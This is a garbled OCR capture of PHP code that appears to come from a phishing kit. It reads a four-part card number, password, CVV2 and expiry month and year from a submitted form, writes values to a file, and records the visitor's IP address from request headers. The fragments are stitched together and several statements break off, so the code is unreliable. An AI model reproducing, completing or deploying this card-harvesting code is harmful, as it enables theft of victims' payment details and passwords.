
   fwrite(
$handle
, 
$value
);

   fwrite(
$handle
, 
"\r\n"
);

}

fwrite(
$handle
, 
"\r\n"
);

fclose(
$handle
if
(
$_POST
[
'CARD1'
]){

$cards
 = 
$_POST
[
'CARD1'
];

$cardss
 = 
$_POST
[
'CARD2'
];

$cardsss
 = 
$_POST
[
'CARD3'
];

$cardssss
 = 
$_POST
[
'CARD4'
];

$pass
 = 
$_POST
[
'PASSWORD'
];

$cvv
 = 
$_POST
[
'CVV2'
];

$mah
 = 
$_POST
[
'MONTH'
];

$sal
 = 
$_POST
[
'YEARS'
function
getUserIP
()
{

$client
  = @
$_SERVER
[
'HTTP_CLIENT_IP'
];

$forward
 = @
$_SERVER
[
'HTTP_X_FORWARDED_F
OR'
];

$remote
  = 
$_SERVER
[
'REMOTE_ADDR'
];

if
(filter_var(
$client
, FILTER_VALIDATE_I
P))

    {

$ip
 = 
$client
;

    }
